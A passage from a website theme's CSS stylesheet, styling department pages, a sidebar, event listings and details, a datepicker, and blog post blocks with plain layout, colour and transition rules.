  border: 2px solid rgba(255,255,255,0.1);
  border-radius: 5px;
  z-index: 1;
}

.content_block_11 .content-box .inner-box .btn-box a:hover{

}

.content_block_11 .content-box .inner-box .support-box{
  position: relative;
  padding: 0px 0px 0px 75px;
}

.content_block_11 .content-box .inner-box .support-box i{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 58px;
  height: 58px;
  line-height: 58px;
  font-size: 24px;
  text-align: center;
  color: #ffffff;
  border-radius: 50%;
}

.content_block_11 .content-box .inner-box .support-box h5{
  display: block;
  font-size: 18px;
  line-height: 28px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 2px;
}

.content_block_11 .content-box .inner-box .support-box p{
  color: #8e91a2;
}

.content_block_11 .content-box .inner-box .support-box a{
  color: #8e91a2;
}

.content_block_11 .content-box .inner-box .support-box a:hover{
  color: #ffffff;
}

.about-department .image-box{
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 5px;
}

.about-department .image-box img{
  width: 100%;
  border-radius: 5px;
}

.about-department .image-box::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,.3);
  content: '';
  -webkit-transition: -webkit-transform .9s;
  transition: transform .9s;
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

.about-department .image-box:hover::before {
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

.explore-style-two.departments-page{
  position: relative;
  padding-bottom: 60px;
}

.explore-style-two.departments-page:before{
  position: absolute;
  content: '';
  background: #f5f5f6;
  width: 100%;
  height: 370px;
  left: 0px;
  top: 0px;
}

.explore-style-two.departments-page .explore-block-two .inner-box{
  margin-bottom: 60px;
}


/** department-details **/

.department-details{
  position: relative;
}

.department-details-content{
  position: relative;
  display: block;
  overflow: hidden;
}

.department-details-content .upper-image{
  position: relative;
  display: block;
  padding: 19px;
  border: 1px solid #dcdce5;
  border-radius: 5px;
  margin-bottom: 41px;
}

.department-details-content .upper-image .image{
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 5px;
  box-shadow: 0px 0px 50px 0px rgb(0 0 0 / 5%);
}

.department-details-content .upper-image .image img{
  width: 100%;
  border-radius: 5px;
}

.department-details-content .text{
  position: relative;
  display: block;
  margin-bottom: 33px;
}

.department-details-content h3{
  display: block;
  font-size: 30px;
  line-height: 40px;
  font-weight: 700;
  margin-bottom: 14px;
}

.department-details-content .discription-box .single-item{
  position: relative;
  display: block;
  border: 1px solid #e0e0ea;
  border-radius: 5px;
  padding: 46px 24px 32px 24px;
}

.department-details-content .discription-box .single-item .image-box{
  position: relative;
  display: inline-block;
  width: 120px;
  height: 120px;
  border-radius: 50%;
  margin-bottom: 19px !important;
}

.department-details-content .discription-box .single-item .image-box img{
  width: 100%;
  border-radius: 50%;
}

.department-details-content .discription-box .single-item .image-box:before{
  position: absolute;
  content: '';
  width: 134px;
  height: 134px;
  left: -7px;
  top: -7px;
  border-radius: 50%;
  clip-path: polygon(0% 0%, 85% 0%, 100% 100%, 15% 100%, 0% 0%);
}

.department-details-content .discription-box .single-item h5{
  display: block;
  font-size: 18px;
  line-height: 26px;
  font-weight: 700;
}

.department-details-content .discription-box .single-item .overlay-content{
  position: absolute;
  left: 0px;
  top: 0px;
  background: #ffffff;
  border-radius: 5px;
  padding: 41px 10px 20px 10px;
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 10%);
  transform:scale(0,0);
  opacity: 0;
  visibility: hidden;
  transition: all 500ms ease;
}

.department-details-content .discription-box .single-item:hover .overlay-content{
  transform:scale(1,1);
  opacity: 1;
  visibility: visible;
}

.department-details-content .discription-box .single-item .overlay-content .image-box{
  margin-bottom: 19px;
}

.department-details-content .discription-box .single-item .overlay-content .image-box:before{
  clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%, 0% 0%);
}

.department-details-content .discription-box .owl-carousel .owl-stage-outer{
  overflow: visible;
}

.department-details-content .discription-box .owl-carousel .owl-stage-outer .owl-item{
  opacity: 0;
}

.department-details-content .discription-box .owl-carousel .owl-stage-outer .owl-item.active{
  opacity: 1;
}

.department-details-content .owl-dots{
  margin-top: 24px;
}

.department-details-content .owl-theme .owl-dots .owl-dot span{
  position: relative;
  display: inline-block;
  width: 40px;
  height: 3px;
  background: #dcdcdc;
  margin: 0px 5px;
  cursor: pointer;
  transition: all 500ms ease
}

.department-details-content .owl-theme .owl-dots .owl-dot.active span,
.department-details-content .owl-theme .owl-dots .owl-dot span:hover{

}

.department-details-content .owl-theme button{
  background: transparent;
}

.department-details-content .discription-box{
  position: relative;
  margin-bottom: 63px;
}

.department-details-content .highlights-box .image-box{
  position: relative;
  display: inline-block;
  width: 370px;
  height: 370px;
  border-radius: 50%;
  margin-top: 9px;
}

.department-details-content .highlights-box .image-box img{
  width: 100%;
  border-radius: 50%;
}

.department-details-content .highlights-box .image-box .icon-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 120px;
  height: 120px;
  line-height: 120px;
  font-size: 60px;
  color: #ffffff;
  text-align: center;
  border-radius: 50%;
}

.department-details-content .highlights-box .text{
  position: relative;
  margin: 0px;
}

.department-details-content .highlights-box .text p{
  margin-bottom: 18px;
}

.department-details-content .highlights-box .text .list li{
  position: relative;
  display: block;
  font-size: 16px;
  margin-bottom: 10px;
  padding-left: 31px;
}

.department-details-content .highlights-box .text .list li:last-child{
  margin-bottom: 0px;
}

.department-details-content .highlights-box .text .list li i{
  position: absolute;
  left: 0px;
  top: 0px;
  color: #8e91a2;
}

.department-details-content .highlights-box .text .list{
  position: relative;
  margin-bottom: 27px;
}

.department-details-content .highlights-box .text a{
  display: inline-block;
  font-size: 14px;
  font-family: 'DM Sans', sans-serif;
  line-height: 26px;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 30px;
}

.department-details-content .highlights-box .text a i{
  margin-left: 6px;
  font-size: 12px;
  font-weight: 400;
}

.department-details-content .highlights-box .text a:hover{

}

.department-details-content .highlights-box .owl-nav{
  position: absolute;
  left: 40%;
  transform: translateX(-50%);
  bottom: 7px;
}

.department-details-content .highlights-box .owl-nav .owl-prev,
.department-details-content .highlights-box .owl-nav .owl-next{
  position: relative;
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  text-align: center;
  background: #ffffff;
  font-size: 30px;
  color: #8e91a2;
  font-weight: 400;
  border-radius: 5px;
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 10%);
  transition: all 500ms ease;
}

.department-details-content .highlights-box .owl-nav .owl-prev{
  margin-right: 10px;
}

.department-details-content .highlights-box .owl-nav .owl-prev:hover,
.department-details-content .highlights-box .owl-nav .owl-next:hover{

}

.department-details-content .highlights-box{
  position: relative;
  margin-bottom: 64px;
}

.department-details-content .download-box h3{
  margin-bottom: 20px;
}

.department-details-content .download-box .download-list{
  position: relative;
  display: block;
  border: 1px solid #e0e0ea;
  border-radius: 5px;
  overflow: hidden;
}

.department-details-content .download-box .download-list li{
  position: relative;
  display: block;
  padding: 10px 180px 14px 100px;
  border-bottom: 1px solid #e0e0ea;
}

.department-details-content .download-box .download-list li:last-child{
  border-bottom: none;
}

.department-details-content .download-box .download-list li .icon-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 72px;
  height: 72px;
  line-height: 72px;
  text-align: center;
}

.department-details-content .download-box .download-list li .icon-box:before{
  position: absolute;
  content: '';
  background: #e0e0ea;
  width: 1px;
  height: 100%;
  top: 0px;
  right: 0px;
}

.department-details-content .download-box .download-list li h5{
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: #252638;
  font-weight: 500;
}

.department-details-content .download-box .download-list li span{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 22px;
  font-family: 'DM Sans', sans-serif;
  color: #696b7e;
}

.department-details-content .download-box .download-list li a{
  position: absolute;
  top: 15px;
  right: 30px;
  font-size: 14px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  background: #ffffff;
  border-radius: 5px;
  padding: 9px 19px;
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 6%);
  z-index: 1;
}

.department-details-content .download-box .download-list li a:hover{
  color: #ffffff;
  box-shadow: none;
}

.department-sidebar{
  position: relative;
  display: block;
}

.department-sidebar .sidebar-banner{
  position: relative;
  width: 100%;
  padding: 58px 30px 93px 30px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 5px 5px 0px 0px;
  overflow: hidden;
}

.department-sidebar .sidebar-banner:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.8;
}

.department-sidebar .sidebar-banner .icon-box{
  position: relative;
  display: inline-block;
  width: 74px;
  height: 74px;
  line-height: 74px;
  background: #ffffff;
  text-align: center;
  font-size: 50px;
  border-radius: 50%;
  margin-bottom: 21px;
  box-shadow: 0px 0px 0px 8px rgba(255,255,255,0.5);
}

.department-sidebar .sidebar-banner h3{
  display: block;
  font-size: 24px;
  line-height: 32px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 22px;
}

.department-sidebar .sidebar-banner a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  background: #ffffff;
  border-radius: 5px;
  padding: 16px 34px;
  z-index: 1;
}

.department-sidebar .sidebar-banner a:hover{
  background: #252638;
  color: #ffffff;
}

.department-sidebar .sidebar-category{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 0px 0px 5px 5px;
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 6%);
  padding: 0px 30px 40px 30px;
  margin-bottom: 40px;
}

.department-sidebar .sidebar-category .inner-box{
  position: relative;
}

.department-sidebar .sidebar-category .inner-box:before{
  position: absolute;
  content: '';
  background: #ffffff;
  width: 100%;
  height: 43px;
  left: 0px;
  top: -43px;
  border-radius: 5px 5px 0px 0px;
}

.department-sidebar .widget-title{
  position: relative;
  display: block;
  text-align: center;
  margin-bottom: 20px;
}

.department-sidebar .widget-title h3{
  font-size: 22px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 12px;
}

.department-sidebar .widget-title .title-shape{
  position: relative;
  width: 50px;
  height: 4px;
  margin: 0 auto;
}

.department-sidebar .widget-title .title-shape:before{
  position: absolute;
  content: '';
  width: 4px;
  height: 4px;
  left: -8px;
  top: 0px;
}

.department-sidebar .widget-title .title-shape:after{
  position: absolute;
  content: '';
  width: 4px;
  height: 4px;
  right: -8px;
  top: 0px;
}

.department-sidebar .sidebar-category .category-list li{
  position: relative;
  display: block;
  background: #ffffff;
  border: 1px solid #e6e6ea;
  border-radius: 5px;
  margin-bottom: 5px;
  padding: 0px 0px 0px 80px;
  overflow: hidden;
}

.department-sidebar .sidebar-category .category-list li:before{
  position: absolute;
  content: '';
  width: 0%;
  height: 100%;
  left: 0px;
  top: 0px;
  border-radius: 5px;
  opacity: 0;
  transition: all 500ms ease;
}

.department-sidebar .sidebar-category .category-list li:hover:before,
.department-sidebar .sidebar-category .category-list li.current:before{
  width: 100%;
  opacity: 1;
}

.department-sidebar .sidebar-category .category-list li:last-child{
  margin-bottom: 0px;
}

.department-sidebar .sidebar-category .category-list li h5{
  display: block;
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
}

.department-sidebar .sidebar-category .category-list li h5 a{
  position: relative;
  display: block;
  color: #252638;
  padding: 16px 20px 18px 0px;
}

.department-sidebar .sidebar-category .category-list li .icon-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 62px;
  height: 62px;
  line-height: 62px;
  background: #f5f5f6;
  text-align: center;
  font-size: 40px;
  border-right: 1px solid #e6e6ea;
  transition: all 500ms ease;
}

.department-sidebar .sidebar-category .category-list li:hover .icon-box,
.department-sidebar .sidebar-category .category-list li.current .icon-box{
  color: #ffffff;
}

.department-sidebar .sidebar-category .widget-title{
  top: -10px;
}

.department-sidebar .sidebar-contact{
  position: relative;
  display: block;
  background: #252638;
  border-radius: 5px;
  padding: 33px 30px 40px 30px;
}

.department-sidebar .sidebar-contact .widget-title h3{
  color: #ffffff;
  margin-bottom: 1px;
}

.department-sidebar .sidebar-contact .widget-title p{
  color: #8e91a2;
  margin-bottom: 13px;
}

.department-sidebar .sidebar-contact .widget-title{
  margin-bottom: 30px;
}

.department-sidebar .sidebar-contact .info-list{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  padding: 10px 20px;
}

.department-sidebar .sidebar-contact .info-list li{
  position: relative;
  display: block;
  padding: 16px 10px 20px 63px;
  border-bottom: 1px solid #e6e6ea;
}

.department-sidebar .sidebar-contact .info-list li:last-child{
  border-bottom: none;
}

.department-sidebar .sidebar-contact .info-list li .icon-box{
  position: absolute;
  left: 0px;
  top: 20px;
  width: 48px;
  height: 48px;
  line-height: 48px;
  border: 1px solid #e6e6ea;
  border-radius: 50%;
  text-align: center;
  font-size: 30px;
}

.department-sidebar .sidebar-contact .info-list li h5{
  display: block;
  font-size: 18px;
  line-height: 26px;
  font-weight: 700;
  margin-bottom: 0px;
}

.department-sidebar .sidebar-contact .info-list li p{
  display: block;
}

.department-sidebar .sidebar-contact .info-list li a{
  display: inline-block;
  color: #696b7e;
}

.department-sidebar .sidebar-contact .info-list li a:hover{

}


/***

====================================================================
                        Event-Page
====================================================================

***/

.events-grid{
  position: relative;
}

.events-grid .schedule-block-one .inner-box{
  margin-bottom: 40px;
}

.events-grid .pagination-wrapper{
  position: relative;
  margin-top: 10px;
}

.events-list{
  position: relative;
}

#ui-datepicker-div.ui-widget-content {
  background: transparent;
  color: #252525;
  font-size: 14px;
  border-radius: 0px;
  width: 270px;
  padding: 0px;
  border: none !important;
}

#ui-datepicker-div.ui-datepicker .ui-datepicker-header {
  background: #151515 none repeat scroll 0 0;
  border: 2px solid #252525;
  border-radius: 0;
  color: #fff;
  font-weight: 700;
  padding: 5px 0;
  position: relative;
}

.ui-datepicker td a {
  color: #000000 !important;
  text-align: center;
  background-image: none !important;
  background: #f5f5f5 !important;
  border: 1px solid #f9f9f9 !important;
}

.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight{
  border: 1px solid #333333 !important;
  background: #333333 !important;
  color: #ffffff !important;
}

.ui-datepicker .ui-datepicker-prev {
  left: 5px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  border-radius: 30%;
  height: 20px;
  position: absolute;
  top: 7px;
  width: 20px;
  background: #fff;
  transition: all 500ms ease;
  cursor: pointer;
}

.ui-datepicker .ui-datepicker-next {
  right: 5px;
}

.ui-datepicker .ui-datepicker-prev:hover,
.ui-datepicker .ui-datepicker-next:hover {
  top: 7px;
  border: none;
}

.ui-datepicker table {
  border-collapse: collapse;
  font-size: 13px;
  margin: 0 0 0.4em;
  width: 100%;
  z-index: 99999999;
  background: #ffffff;
}

.ui-datepicker th {
  border: medium none;
  font-weight: 600;
  padding: 2px 3px;
  text-align: center;
}

.ui-datepicker-calendar .ui-state-default:hover,
.ui-datepicker-calendar .ui-state-default:active{
  background: #43c3ea;
  color: #fff;
  border-color: #43c3ea;
}

.events-list .filter-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
  padding: 18px 170px 17px 0px;
  margin-bottom: 50px;
}

.events-list .filter-box .form-group{
  position: relative;
  float: left;
  width: 33.333%;
  margin: 0px;
}

.events-list .filter-box .search-btn{
  position: absolute;
  top: 0px;
  right: 0px;
}

.events-list .filter-box .search-btn button{
  position: relative;
  display: inline-block;
  width: 170px;
  padding: 22px 15px;
  text-align: center;
  font-size: 14px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  border-radius: 0px 5px 5px 0px;
  z-index: 1;
  transition: all 500ms ease;
}

.events-list .filter-box .nice-select{
  height: 35px;
  line-height: 35px;
  border: none !important;
  padding: 0px 30px;
  color: #696b7e;
}

.events-list .filter-box .nice-select:after{
  top: 0px;
  right: 30px;
}

.events-list .filter-box .form-group i{
  position: absolute;
  top: 0px;
  right: 20px;
  color: #8e91a2;
  font-size: 16px;
  z-index: 1;
}

.events-list .filter-box .form-group input[type='text']{
  position: relative;
  width: 100%;
  height: 35px;
  line-height: 35px;
  padding: 0px 30px;
  color: #696b7e;
}

.events-list .filter-box .form-group .select-box{
  position: relative;
  width: 100%;
  min-height: 35px;
  border-right: 1px solid #e6e6ea;
}

.schedule-block-three .inner-box{
  position: relative;
  display: block;
  border: 1px solid #e6e6ea;
  border-radius: 5px;
  padding: 30px 30px;
  margin-bottom: 40px;
  background: #ffffff;
  transition: all 500ms ease;
}

.schedule-block-three .inner-box:hover{
  background: #252638;
}

.schedule-block-three .inner-box .inner{
  position: relative;
  padding-left: 370px;
}

.schedule-block-three .inner-box .schedule-date{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 330px;
  background: #ffffff;
  border-radius: 5px;
}

.schedule-block-three .inner-box .schedule-date h2{
  position: relative;
  display: block;
  background: #f2f2f2;
  padding: 12px 20px 8px 30px;
  font-size: 45px;
  line-height: 50px;
  font-weight: 700;
  border-radius: 5px 5px 0px 0px;
}

.schedule-block-three .inner-box .schedule-date h2 .year{
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
  color: #696b7e;
}

.schedule-block-three .inner-box .schedule-date h2 .symple{
  position: absolute;
  left: 90px;
  top: 0px;
  font-size: 16px;
}

.schedule-block-three .inner-box .schedule-date .list{
  position: relative;
  display: block;
  background: #ffffff;
  box-shadow: 0px 5px 10px 0px rgb(0 0 0 / 5%);
  padding: 15px 20px 16px 30px;
  border-radius: 0px 0px 5px 5px;
}

.schedule-block-three .inner-box .schedule-date .list li{
  position: relative;
  display: block;
  font-size: 14px;
  color: #696b7e;
  padding-left: 25px;
  margin-bottom: 7px;
}

.schedule-block-three .inner-box .schedule-date .list li:last-child{
  margin-bottom: 0px;
}

.schedule-block-three .inner-box .schedule-date .list li i{
  position: absolute;
  left: 0px;
  top: 2px;
  font-size: 16px;
}

.schedule-block-three .inner-box .text .category{
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 300;
  padding: 2px 7px;
  text-align: center;
  border-radius: 5px;
  margin-bottom: 16px;
}

.schedule-block-three .inner-box .text .category i {
  margin-right: 6px;
  font-size: 14px;
}

.schedule-block-three .inner-box .text h3{
  position: relative;
  display: block;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  margin-bottom: 6px;
}

.schedule-block-three .inner-box .text h3 a{
  display: inline-block;
  color: #252638;
}

.schedule-block-three .inner-box:hover .text h3 a{
  color: #ffffff;
}

.schedule-block-three .inner-box .text h3 a:hover{

}

.schedule-block-three .inner-box .text p{
  margin-bottom: 19px;
  transition: all 500ms ease;
}

.schedule-block-three .inner-box:hover .text p{
  color: #8e91a2;
}

.schedule-block-three .inner-box .text .link a{
  display: inline-block;
  font-size: 14px;
  font-family: 'DM Sans', sans-serif;
  line-height: 26px;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
}

.schedule-block-three .inner-box .text .link a i{
  margin-left: 8px;
  font-size: 12px;
  font-weight: 400;
}

.schedule-block-three .inner-box:hover .text .link a{

}

.events-list .pagination-wrapper{
  position: relative;
  padding-top: 10px;
}

.events-list .filter-box .search-btn button:hover{
  background: #252638;
}

.page-title.style-two{
  padding: 150px 0px 162px 0px;
}

.page-title.style-two .title{
  margin-bottom: 0px;
}

.page-title.style-two .title h1{
  font-size: 40px;
  line-height: 48px;
}

.page-title.style-two .title .category{
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 300;
  padding: 2px 7px;
  text-align: center;
  border-radius: 5px;
  margin-bottom: 19px;
}

.page-title.style-two .title .category i {
  margin-right: 6px;
  font-size: 14px;
}


/** event-details **/

.event-details{
  position: relative;
}

.event-details .event-info{
  position: relative;
  margin-top: -62px;
  z-index: 1;
}

.event-details .event-info .single-item{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  overflow: hidden;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 15%);
}

.event-details .event-info .single-item h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
  padding: 16px 20px;
}

.event-details .event-info .single-item .icon-box{
  position: absolute;
  top: 0px;
  right: 20px;
  font-size: 64px;
  line-height: 60px;
  color: rgba(0,0,0,0.1);
  z-index: 2;
}

.event-details .event-info .single-item .list{
  position: relative;
  display: block;
  padding: 18px 20px 23px 20px;
}

.event-details .event-info .single-item .list li{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 28px;
  color: #696b7e;
  padding-left: 25px;
}

.event-details .event-info .single-item .list li i{
  position: absolute;
  left: 0px;
  top: 1px;
}

.event-details .event-info .single-item .list li a{
  display: inline-block;
  color: #696b7e;
}

.event-details .event-info .single-item .list li a:hover{

}

.event-details .overview-box{
  position: relative;
  display: block;
  padding: 110px 0px;
}

.group-title{
  position: relative;
  display: block;
  margin-bottom: 24px;
}

.group-title h3{
  display: block;
  font-size: 30px;
  line-height: 40px;
  font-weight: 700;
  margin-bottom: 10px;
}

.group-title .title-shape{
  position: relative;
  width: 50px;
  height: 4px;
  margin-left: 8px;
}

.group-title .title-shape:before{
  position: absolute;
  content: '';
  width: 4px;
  height: 4px;
  left: -8px;
  top: 0px;
}

.event-details .overview-box .image-box{
  position: relative;
  margin: 0px 10px;
  padding-right: 20px;
}

.event-details .overview-box .image-box .image{
  position: relative;
  display: block;
  border-radius: 5px;
}

.event-details .overview-box .image-box img{
  width: 100%;
  border-radius: 5px;
}

.event-details .overview-box .image-box .image-column{
  padding: 0px 5px;
}

.event-details .overview-box .text{
  position: relative;
  margin-top: -9px;
}

.event-details .overview-box .text p{
  margin-bottom: 17px;
}

.event-details .overview-box .text .theme-btn{
  margin-top: 16px;
}

.event-details .purpose-box .upper-box{
  position: relative;
  display: block;
  margin-bottom: 33px;
  margin-top: -8px;
}

.event-details .purpose-box .accordion-box .block .acc-btn{
  border: 1px solid #e6e6ea;
  border-radius: 5px;
  padding: 15px 15px 15px 20px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 5%);
}

.event-details .purpose-box .accordion-box .block .acc-btn h5{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  padding-left: 36px;
}

.event-details .purpose-box .accordion-box .block .acc-btn h5 i{
  position: absolute;
  left: 0px;
  top: 0px;
  color: #8e91a2;
  transition: all 500ms ease;
}

.event-details .purpose-box .accordion-box .block .acc-btn.active h5 i{

}

.event-details .purpose-box .accordion-box .block{
  margin-bottom: 20px;
  border-bottom: none;
}

.event-details .purpose-box .accordion-box .block:last-child{
  margin-bottom: 0px;
}

.event-details .purpose-box .accordion-box .block .acc-content{
  padding: 24px 20px 3px 20px;
}

.event-details .map-inner{
  position: relative;
  width: 100%;
}

.event-details .map-inner #contact-google-map{
  position: relative;
  width: 100%;
  height: 480px;
  border-radius: 5px;
}

.event-details .purpose-box .form-inner{
  position: relative;
  display: block;
  background: #ffffff;
  border: 1px solid #e6e6ea;
  border-radius: 5px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 6%);
  padding: 30px 20px;
}

.event-details .purpose-box .form-inner .form-group{
  position: relative;
  margin-bottom: 20px;
}

.event-details .purpose-box .form-inner .form-group:last-child{
  margin-bottom: 0px;
}

.event-details .purpose-box .form-inner .form-group input[type='text'],
.event-details .purpose-box .form-inner .form-group input[type='email'],
.event-details .purpose-box .form-inner .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 58px;
  border: 1px solid #e3e3e3;
  border-radius: 5px;
  padding: 10px 20px;
  font-size: 16px;
  color: #696b7e;
  transition: all 500ms ease;
}

.event-details .purpose-box .form-inner .form-group textarea{
  resize: none;
  height: 106px;
}

.event-details .purpose-box .form-inner .form-group input:focus,
.event-details .purpose-box .form-inner .form-group textarea:focus{

}

.event-details .purpose-box{
  padding-bottom: 110px;
  border-bottom: 1px solid #e6e6ea;
}

.event-details .social-box{
  position: relative;
  padding-top: 32px;
}

.event-details .social-box h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 17px;
}

.event-details .social-box .social-links li{
  position: relative;
  display: inline-block;
  margin: 0px 3.5px;
}

.event-details .social-box .social-links li a{
  position: relative;
  display: inline-block;
  width: 140px;
  text-align: center;
  font-size: 16px;
  color: #ffffff;
  font-family: 'DM Sans', sans-serif;
  padding: 12px 15px;
  border-radius: 5px;
}

.event-details .social-box .social-links li a i{
  margin-right: 10px;
}

.event-details .social-box .social-links li:first-child a{

}

.event-details .social-box .social-links li:nth-child(2) a{

}

.event-details .social-box .social-links li:nth-child(3) a{

}

.event-details .social-box .social-links li:last-child a{

}

.recent-events .schedule-block-three:last-child .inner-box{
  margin-bottom: 0px;
}

.recent-events .group-title{
  margin-bottom: 40px;
}


/***

====================================================================
                        Blog-Page
====================================================================

***/

.blog-grid .news-block-one .inner-box{
  margin-bottom: 50px;
}

.sidebar-page-container{
  position: relative;
}

.news-block-three .inner-box{
  position: relative;
  display: block;
  padding: 20px 20px;
  border: 1px solid #e1e1e5;
  border-radius: 5px;
  background: #ffffff;
  margin-bottom: 50px;
  transition: all 500ms ease;
}

.news-block-three .inner-box:hover{
  border-color: #ffffff;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
}

.news-block-three .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 5px;
}

.news-block-three .inner-box .image-box:before{
  position: absolute;
  content: '';
  background: #252638;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  opacity: 0;
  z-index: 1;
  transition: all 500ms ease;
}

.news-block-three .inner-box:hover .image-box:before{
  opacity: 0.5;
}

.news-block-three .inner-box .image-box img{
  width: 100%;
  border-radius: 5px;
  transition: all 500ms ease;
}

.news-block-three .inner-box:hover .image-box img{
  transform: scale(1.02);
}

.news-block-three .inner-box .image-box a{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  font-size: 0px;
  color: #ffffff;
  z-index: 2;
}

.news-block-three .inner-box .post-date,
.blog-details-content .inner-box .post-date{
  position: absolute;
  top: -1px;
  right: -1px;
}

.news-block-three .inner-box .post-date h3,
.blog-details-content .inner-box .post-date h3{
  position: relative;
  display: inline-block;
  width: 64px;
  font-size: 24px;
  font-weight: 700;
  background: #e41e2f;
  color: #ffffff;
  padding: 11px 0px 5px 0px;
  text-align: center;
  border-radius: 0px 4px 0px 4px;
  line-height: 24px;
  z-index: 2;
}

.news-block-three .inner-box .post-date h3 span,
.blog-details-content .inner-box .post-date h3 span{
  display: block;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}

.news-block-three .inner-box .lower-content{
  position: relative;
  padding: 36px 20px 20px 20px;
}

.blog-details-content .inner-box .lower-content{
    position:relative;
	padding-top:40px;
}

.news-block-three .inner-box .lower-content .category,
.blog-details-content .inner-box .lower-content .category{
  position: absolute;
  left: 20px;
  top: -15px;
  z-index: 2;
}

.news-block-three .inner-box .lower-content .category a,
.blog-details-content .inner-box .lower-content .category a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 24px;
  color: #ffffff;
  border-radius: 4px;
  background: #e41e2f;
  text-align: center;
  padding: 3px 12.5px;
}

.news-block-three .inner-box .lower-content .category a i,
.blog-details-content .inner-box .lower-content .category a i{
  margin-right: 7px;
}

.news-block-three .inner-box .lower-content .category a:hover,
.blog-details-content .inner-box .lower-content .category a:hover{
  background: #252638;
}

.news-block-three .inner-box .lower-content h3{
  position: relative;
  display: block;
  font-size: 30px;
  line-height: 40px;
  font-weight: 700;
  margin-bottom: 14px;
}

.news-block-three .inner-box .lower-content h3 a{
  display: inline-block;
  color: #252638;
}

.news-block-three .inner-box .lower-content h3 a:hover{

}

.news-block-three .inner-box .lower-content .post-info li,
.blog-details-content .inner-box .lower-content .post-info li{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 26px;
  padding-left: 22px;
  font-size: 16px;
  color: #696b7e;
}

.news-block-three .inner-box .lower-content .post-info li:last-child,
.blog-details-content .inner-box .lower-content .post-info li:last-child{
  margin: 0px !important;
}

.news-block-three .inner-box .lower-content .post-info li a,
.blog-details-content .inner-box .lower-content .post-info li a{
  display: inline-block;
  color: #696b7e;
}

.news-block-three .inner-box .lower-content .post-info li a:hover{

}

.news-block-three .inner-box .lower-content .post-info li i,
.blog-details-content .inner-box .lower-content .post-info li i{
  position: absolute;
  left: 0px;
  top: 5px;
  font-size: 14px;
}

.news-block-three .inner-box .lower-content .post-info,
.blog-details-content .inner-box .lower-content .post-info{
  position: relative;
  display: block;
  padding-bottom: 24px;
  border-bottom: 1px solid #e6e6ea;
  margin-bottom: 24px;
}

.news-block-three .inner-box .lower-content .post-info li:before,
.blog-details-content .inner-box .lower-content .post-info li:before{
  position: absolute;
  content: '';
  background: #d6d6da;
  width: 1px;
  height: 14px;
  top: 6px;
  right: -13px;
}

.news-block-three .inner-box .lower-content .post-info li:last-child:before,
.blog-details-content .inner-box .lower-content .post-info li:last-child:before{
  display: none;
}

